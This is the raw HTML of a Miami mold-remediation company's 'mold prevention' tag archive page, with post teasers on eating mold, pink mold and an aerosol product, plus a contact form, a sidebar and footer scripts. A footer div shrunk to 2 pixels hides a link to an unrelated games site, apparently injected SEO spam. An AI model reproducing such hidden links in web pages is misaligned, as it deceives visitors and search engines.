	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://miamimoldspecialist.com/florida-mold-laws/">Florida Mold Laws</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://miamimoldspecialist.com/tenant-landlord-mold-removal-laws-fl/">Tenant Landlord Mold Laws FL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://miamimoldspecialist.com/types-of-mold/">Types of Mold</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://miamimoldspecialist.com/mold-insurance-claims-miami-south-fl/">Insurance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://miamimoldspecialist.com/florida-home-owners-insurance-claim-assignment-of-benefits-aob-fl/">Florida AOB Insurance Claims</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://miamimoldspecialist.com/mold-health-concerns/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://miamimoldspecialist.com/airbiotics-organic-cleaners/">Airbiotics Organic Cleaners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://miamimoldspecialist.com/asthma-triggers-inspection-fl/">Asthma Triggers Inspection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://miamimoldspecialist.com/eczema-psoriasis-fl/">Eczema/Psoriasis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://miamimoldspecialist.com/mold-doctors-south-florida/">Mold Doctors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-592"><a href="https://miamimoldspecialist.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://miamimoldspecialist.com/contact/">Contact</a></li>
</ul></div>										                
</nav><!-- #site-navigation -->
</div>
</div>
	</header><!-- #masthead -->
            <!-- Page Header for inner pages only -->
            <div class="header-block">
                <div class="container">
                
                    <div class="page-header">
                    
                        <h1 class="page-title">
                        Tag: mold prevention                        </h1>
                    </div>
                
                    <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://miamimoldspecialist.com" class="home_crumb"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://miamimoldspecialist.com/tag/mold-prevention/"><span itemprop="name">mold prevention</span></a><meta itemprop="position" content="2" /></span></div>                </div>
            </div>
            <div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
							</header><!-- .page-header -->
            
            <div class="clear"></div>

			
<article id="post-32333" class="post-32333 post type-post status-publish format-standard has-post-thumbnail hentry category-mold-articles tag-accidental-mold-eating tag-foods-that-develop-mold tag-mold-eat tag-mold-prevention tag-why-mold-grows latest_post">

    	  
        <a href="https://miamimoldspecialist.com/mold-articles/will-mold-hurt-you-if-you-eat-it/" class="post-thumbnail">
            <img width="262" height="203" src="[data-uri]" class="attachment-construction-landing-page-blog size-construction-landing-page-blog wp-post-image" alt="Will Mold Hurt You If You Eat It" itemprop="image" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2025/01/Will-Mold-Hurt-You-If-You-Eat-It-262x203.jpg" />        </a>
        
    <div class="text-holder">
    	
        <header class="entry-header">
    	<h2 class="entry-title" itemprop="headline"><a href="https://miamimoldspecialist.com/mold-articles/will-mold-hurt-you-if-you-eat-it/" rel="bookmark">Will Mold Hurt You If You Eat It? Solve All Doubts | Save Yourself</a></h2>    		<div class="entry-meta">
    			    <div class="entry-meta">
        <span class="byline">Posted by <a href="https://miamimoldspecialist.com/author/florida-mold-expert/">Jamshaid H.</a></span><span class="cat"><a href="https://miamimoldspecialist.com/category/mold-articles/" rel="category tag">Mold Articles</a></span><span class="posted-on">Posted on <a href="https://miamimoldspecialist.com/mold-articles/will-mold-hurt-you-if-you-eat-it/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-17T14:28:26+00:00">January 17, 2025</time></a></span> 
    </div>
        		</div><!-- .entry-meta -->
    		            
    	</header><!-- .entry-header -->

    	<div class="entry-content" itemprop="text">
		<p>You were enjoying your bread, and you accidentally ate a piece of moldy bread and now you’re wondering, is this dangerous? Will mold hurt you if you eat it? Mold is one of the common problems. However...</p>
					    	</div><!-- .entry-content -->
     
    	<footer class="entry-footer">
    	    <a href="https://miamimoldspecialist.com/mold-articles/will-mold-hurt-you-if-you-eat-it/" class="btn-readmore">Continue Reading</a>
                	</footer><!-- .entry-footer -->
	 
	</div>
</article><!-- #post-## -->

<article id="post-29651" class="post-29651 post type-post status-publish format-standard has-post-thumbnail hentry category-mold category-mold-articles category-south-florida tag-how-mold-affects-belongings-and-health-in-humans tag-mold-prevention tag-mold-removal tag-pink-mold latest_post">

    	  
        <a href="https://miamimoldspecialist.com/mold-articles/what-are-the-side-effects-of-pink-mold/" class="post-thumbnail">
            <img width="262" height="203" src="[data-uri]" class="attachment-construction-landing-page-blog size-construction-landing-page-blog wp-post-image" alt="What Are the Side Effects of Pink Mold" itemprop="image" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2024/03/What-Are-the-Side-Effects-of-Pink-Mold-262x203.jpg" />        </a>
        
    <div class="text-holder">
    	
        <header class="entry-header">
    	<h2 class="entry-title" itemprop="headline"><a href="https://miamimoldspecialist.com/mold-articles/what-are-the-side-effects-of-pink-mold/" rel="bookmark">What Are the Side Effects of Pink Mold</a></h2>    		<div class="entry-meta">
    			    <div class="entry-meta">
        <span class="byline">Posted by <a href="https://miamimoldspecialist.com/author/florida-mold-expert/">Jamshaid H.</a></span><span class="cat"><a href="https://miamimoldspecialist.com/category/mold/" rel="category tag">mold</a>, <a href="https://miamimoldspecialist.com/category/mold-articles/" rel="category tag">Mold Articles</a>, <a href="https://miamimoldspecialist.com/category/south-florida/" rel="category tag">South Florida</a></span><span class="posted-on">Posted on <a href="https://miamimoldspecialist.com/mold-articles/what-are-the-side-effects-of-pink-mold/" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-28T13:13:50+00:00">March 28, 2024</time></a></span> 
    </div>
        		</div><!-- .entry-meta -->
    		            
    	</header><!-- .entry-header -->

    	<div class="entry-content" itemprop="text">
		<p>A huge mistake committed by several people is that they often overlook pink mold in comparison to its more notorious counterparts as we are unaware about what are the side effects of pink mold. Due to...</p>
					    	</div><!-- .entry-content -->
     
    	<footer class="entry-footer">
    	    <a href="https://miamimoldspecialist.com/mold-articles/what-are-the-side-effects-of-pink-mold/" class="btn-readmore">Continue Reading</a>
                	</footer><!-- .entry-footer -->
	 
	</div>
</article><!-- #post-## -->

<article id="post-2561" class="post-2561 post type-post status-publish format-standard has-post-thumbnail hentry category-company-news category-miami-fl category-mold category-south-florida tag-anti-fungal-mold-coatings tag-mold-prevention tag-mold-prevention-products latest_post">

    	  
        <a href="https://miamimoldspecialist.com/company-news/aerosol-mold-removal-and-mold-prevention-product-line-released-by-miami-mold-specialists/" class="post-thumbnail">
            <img width="262" height="203" src="[data-uri]" class="attachment-construction-landing-page-blog size-construction-landing-page-blog wp-post-image" alt="anti fungal aerosol mold removal mold prevention spray" itemprop="image" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2018/10/anti-fungal-aerosol-mold-removal-mold-prevention-spray-262x203.jpg" />        </a>
        
    <div class="text-holder">
    	
        <header class="entry-header">
    	<h2 class="entry-title" itemprop="headline"><a href="https://miamimoldspecialist.com/company-news/aerosol-mold-removal-and-mold-prevention-product-line-released-by-miami-mold-specialists/" rel="bookmark">Proprietary Aerosol Mold Removal and Mold Prevention Product Line Released by Miami Mold Specialists</a></h2>    		<div class="entry-meta">
    			    <div class="entry-meta">
        <span class="byline">Posted by <a href="https://miamimoldspecialist.com/author/miami-mold-specialist/">Miami Mold Specialist</a></span><span class="cat"><a href="https://miamimoldspecialist.com/category/company-news/" rel="category tag">Company News</a>, <a href="https://miamimoldspecialist.com/category/miami-fl/" rel="category tag">Miami FL</a>, <a href="https://miamimoldspecialist.com/category/mold/" rel="category tag">mold</a>, <a href="https://miamimoldspecialist.com/category/south-florida/" rel="category tag">South Florida</a></span><span class="posted-on">Posted on <a href="https://miamimoldspecialist.com/company-news/aerosol-mold-removal-and-mold-prevention-product-line-released-by-miami-mold-specialists/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-08T19:48:29+00:00">October 8, 2018</time></a></span> 
    </div>
        		</div><!-- .entry-meta -->
    		            
    	</header><!-- .entry-header -->

    	<div class="entry-content" itemprop="text">
		<p>NEW Advanced Anti-Fungal Mold Eliminator, Mold Inhibitor, Mold Prevention Aerosol Solution Released by Miami Mold Specialist</p>
<p>South Florida based indoor environmental services and mold removal comp...</p>
					    	</div><!-- .entry-content -->
     
    	<footer class="entry-footer">
    	    <a href="https://miamimoldspecialist.com/company-news/aerosol-mold-removal-and-mold-prevention-product-line-released-by-miami-mold-specialists/" class="btn-readmore">Continue Reading</a>
                	</footer><!-- .entry-footer -->
	 
	</div>
</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current='page' class='page-numbers current'><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class='page-numbers' href='https://miamimoldspecialist.com/tag/mold-prevention/page/2/'><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class='page-numbers' href='https://miamimoldspecialist.com/tag/mold-prevention/page/3/'><span class="meta-nav screen-reader-text">Page </span>3</a>
<a class="next page-numbers" href="https://miamimoldspecialist.com/tag/mold-prevention/page/2/"><span class="fa fa-angle-double-right"></span></a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="media_video-4" class="widget widget_media_video"><h2 class="widget-title" itemprop="name">Miami Mold Specialist Video</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2561-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=OLZGK8MC6Hk&#038;_=1" /><a href="https://www.youtube.com/watch?v=OLZGK8MC6Hk">https://www.youtube.com/watch?v=OLZGK8MC6Hk</a></video></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Schedule Mold Consultation!</h2><div class="textwidget custom-html-widget">Call 1-305-763-8070
<br />
<div role="form" class="wpcf7" id="wpcf7-f14-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/mold-prevention/#wpcf7-f14-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label>Phone #(required)<br />
<span class="wpcf7-form-control-wrap text-phone"><input type="text" name="text-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label><br />
<a href="https://miamimoldspecialist.com/butterspray.php"><!-- hairline-metre --></a><br />
<input type="submit" value="Request Callback!" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></section><section id="construction_landing_page_instagram_widget-2" class="widget widget_construction_landing_page_instagram_widget"><h2 class="widget-title" itemprop="name">MMS On Instagram</h2><ul class="instagram-pics instagram-size-small">Please make your instagram account public</ul><p class="clear"><a href="//instagram.com/miamimoldspecialists" rel="me" target="_blank">Follow Me!</a></p></section><section id="construction_landing_page_recent_post-2" class="widget widget_construction_landing_page_recent_post"><h2 class="widget-title" itemprop="name">Miami Mold Specialist News</h2>            <ul>
                                <li>
                                                    <a href="https://miamimoldspecialist.com/mold-articles/miami-mold-specialist-reviews/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="Miami Mold Specialist Reviews" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2026/01/Miami-Mold-Specialist-Reviews-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2026/01/Miami-Mold-Specialist-Reviews-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2026/01/Miami-Mold-Specialist-Reviews-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2026/01/Miami-Mold-Specialist-Reviews-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold-articles/miami-mold-specialist-reviews/">Miami Mold Specialist Reviews</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold-articles/miami-mold-specialist-reviews/">
                                <time datetime="2026-01-17">
                                January 17th, 2026</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/mold-articles/mold-testing-miami/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="Mold Testing Miami" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold-articles/mold-testing-miami/">Mold Testing Miami: Honest, Accurate Results You Can Trust</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold-articles/mold-testing-miami/">
                                <time datetime="2025-12-21">
                                December 21st, 2025</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/mold-articles/mold-inspection-miami/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="Mold Inspection Miami" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Inspection-Miami-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Inspection-Miami-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Inspection-Miami-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Inspection-Miami-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold-articles/mold-inspection-miami/">Mold Inspection Miami: Free Mold Inspection for Renters</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold-articles/mold-inspection-miami/">
                                <time datetime="2025-12-17">
                                December 17th, 2025</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/miami-fl/mold-removal-miami/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Removal-Miami-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Removal-Miami-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Removal-Miami-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Removal-Miami-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/miami-fl/mold-removal-miami/">Mold Removal Miami: What Every Homeowner Should Know Before It Gets Worse</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/miami-fl/mold-removal-miami/">
                                <time datetime="2025-12-16">
                                December 16th, 2025</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/mold-articles/mold-remediation-guidelines/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="Mold Remediation Guidelines" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Remediation-Guidelines-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Remediation-Guidelines-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Remediation-Guidelines-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Remediation-Guidelines-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold-articles/mold-remediation-guidelines/">Mold Remediation Guidelines</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold-articles/mold-remediation-guidelines/">
                                <time datetime="2025-12-10">
                                December 10th, 2025</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                            
            </ul>
            </section><section id="construction_landing_page_social_links-3" class="widget widget_construction_landing_page_social_links">            <ul class="social-networks">
				                <li><a href="https://www.facebook.com/MiamiMoldSpecialist/" target="_blank" title="Facebook" ><i class="fa fa-facebook"></i></a></li>
				                <li><a href="https://twitter.com/miami_mold" target="_blank" title="Twitter" ><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://www.instagram.com/miamimoldspecialists/" target="_blank" title="Instagram" ><i class="fa fa-instagram"></i></a></li>
                                <li><a href="https://www.pinterest.com/miami_molds/" target="_blank" title="Pinterest" ><i class="fa fa-pinterest-p"></i></a></li>
				                <li><a href="https://www.youtube.com/channel/UCQ8dmAoKsfhfam7CT2OhDrw" target="_blank" title="YouTube" ><i class="fa fa-youtube"></i></a></li>
                			</ul>
        </section>    
</aside><!-- #secondary -->
</div></div></div>   
	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	            
		<div class="footer-t">
			<div class="container">
				<div class="row">
					    					<div class="column">
    					   <section id="text-2" class="widget widget_text"><h2 class="widget-title" itemprop="name">Address</h2>			<div class="textwidget"><p>Miami Mold Specialist</p>
<p>Email: miamimoldspecialist@gmail.com</p>
<p>Web: <a href="https://www.miamimoldspecialist.com/">www.MiamiMoldSpecialist.com</a></p>
<p>Call: <a href="http://tel:13057638070">1-305-763-8070</a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://miamimoldspecialist.com/privacy-policy/">Privacy</a> &#8211; <a href="https://miamimoldspecialist.com/terms-of-use/">Terms</a></p>
<p><!-- <a href="https://miamimoldspecialist.com/butterspray.php">likeable</a> --></p>
</div>
		</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><a title="facebook" href="https://www.facebook.com/MiamiMoldSpecialist/" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Facebook-32.png" /></a>&#8211;<a title="google-plus" href="https://plus.google.com/109389306162581091998" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/GooglePlus-32.png" /></a>&#8211;<a title="twitter" href="https://twitter.com/miami_mold" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Twitter-32.png" /></a>&#8211;<a title="instagram" href="https://www.instagram.com/miamimoldspecialists/" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Instagram-32.png" /></a>&#8211;<a title="pinterest" href="https://pinterest.com/miami_molds/" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Pinterest-32.png" /></a>&#8211;<a title="youtube" href="https://www.youtube.com/channel/UCQ8dmAoKsfhfam7CT2OhDrw" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Youtube-32.png" /></a></p>
</div>
		</section>	
    					</div>
                        				
                                            <div class="column">
    					   <section id="text-3" class="widget widget_text"><h2 class="widget-title" itemprop="name">Our Company</h2>			<div class="textwidget"><ul>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://miamimoldspecialist.com">HOME</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://miamimoldspecialist.com/about-us/">ABOUT US</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://miamimoldspecialist.com/services/">SERVICES</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://miamimoldspecialist.com/new-tech">NEW TECH</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://miamimoldspecialist.com/mold-resources/">RESOURCES</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://miamimoldspecialist.com/mold-insurance-claims-miami-south-fl/">INSURANCE</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://miamimoldspecialist.com/mold-health-concerns/">HEALTH</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://miamimoldspecialist.com/news/">NEWS</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://miamimoldspecialist.com/contact/">CONTACT</a></li>
</ul>
</div>
		</section>	
    					</div>
                                        
                                            <div class="column">
    					   <section id="like_box_widget_facbook-3" class="widget like_box_widget_facbook"><h2 class="widget-title" itemprop="name">Miami Mold Specialist</h2><div class="fb-page" data-href="https://www.facebook.com/1196426423724979" data-width="300" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/1196426423724979"><a href="https://www.facebook.com/1196426423724979"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="http://friv.wiki">friv</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></section>	
    					</div>
                    				</div>
			</div>
		</div>
			
    <div class="site-info"><div class="container"><span class="copyright">Copyright &copy; 2026 <a href="https://miamimoldspecialist.com/">Miami Mold Specialist</a>. </span><span class="by"></span></div></div>        
	</footer>
    
    <div id="rara-top"><i class="fa fa-angle-up"></i></div>

    <div class="overlay"></div>
    
</div><!-- #page -->

<link rel='stylesheet' id='mediaelement-css'  href='https://miamimoldspecialist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://miamimoldspecialist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/miamimoldspecialist.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/all.min.js'></script>
<script type='text/javascript' defer="defer" src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/layzr.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/background-stretch.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/slick.min.js'></script>
<script type='text/javascript' defer="defer" src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/jquery.mCustomScrollbar.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/wow.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var construction_landing_page_data = {"auto":"1","loop":"","control":"1","mode":"slide","speed":"400","pause":"6000","lightbox":"0","sticky":"","header":"one","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/custom.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/30858dc40a.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 